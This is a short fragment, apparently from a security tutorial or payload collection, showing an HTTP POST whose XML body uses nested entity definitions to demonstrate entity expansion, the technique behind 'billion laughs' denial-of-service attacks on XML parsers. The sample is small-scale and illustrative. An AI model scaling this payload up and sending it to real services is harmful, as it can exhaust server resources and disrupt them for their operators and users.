 POST http://example.com/xml HTTP/1.1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar "World ">
<!ENTITY t1 "&bar;&bar;">
<!ENTITY t2 "&t1;&t1;&t1;&t1;">
<!ENTITY t3 "&t2;&t2;&t2;&t2;&t2;">
]>
<foo>
Hello &t3;
</foo>